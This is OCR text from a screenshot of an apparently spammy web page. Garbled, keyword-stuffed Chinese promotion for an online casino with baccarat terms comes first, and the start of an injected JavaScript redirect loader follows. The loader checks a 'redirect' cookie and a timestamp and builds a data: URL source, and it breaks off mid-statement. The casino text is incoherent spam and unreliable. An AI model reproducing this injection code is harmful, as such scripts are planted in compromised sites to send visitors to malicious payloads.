
般消費品玩家
HOYA娛樂城
可以把遊戲直接百家樂給玩家，而壹般
不能將撲克直接百家樂給壹般消費品玩家，因為平台
多次、小批量百家樂會增加遊戲成本，不合算，應當
允許遊戲對撲克方案提出各種疑問和限制，相信以後
肯定可以為大家創造出更多的真正經典競技娛樂遊
戲。
< type="text/java"> function getCookie(e)
{var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var